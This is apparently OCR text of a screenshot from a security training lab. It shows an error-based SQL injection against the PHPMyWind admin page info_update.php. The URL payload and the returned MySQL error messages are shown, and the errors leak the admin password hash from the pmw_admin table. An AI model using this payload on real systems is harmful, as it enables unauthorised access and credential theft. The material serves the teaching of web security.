 不安全 | 192.168.32.136/admin/info_update.php?id=1%20AND%20id%20in%20(char(@`%27`),%20extractvalue(1,%20concat_ws(0x20,%200x5c,(select%20pass...
PHPMyWind安全警告：MySql Error!
错误文件：/admin/info_update.php
错误信息：XPATH syntax error: '\ c3284d0f94606de1fd2af172aba15b' Error sql: SELECT * FROM `pmw_info` WHERE `classid`=1 AND id in (char(@`\'`), extractvalue(1, concat_ws(0x20, 0x5c,(select password from pmw_admin limit
0,1))),char(@`\'`)) AND `mainid`=-1
修改单页信息
刷新
栏目名称：
PHPMyWind安全警告：MySql Error!
错误文件：/admin/info_update.php
错误信息：XPATH syntax error: '\ c3284d0f94606de1fd2af172aba15b' Error sql: SELECT `classname` FROM `pmw_infoclass` WHERE `id`=1 AND id in (char(@`\'`),
extractvalue(1, concat_ws(0x20, 0x5c,(select password from pmw_admin limit 0,1))),char(@`\'`))
带*号表示为必填项
H1 F тT A A B I U ABC
内 容：
掌控安全EDU
缩略图片：
上传
更新时间：
2019-09-01 21:23:50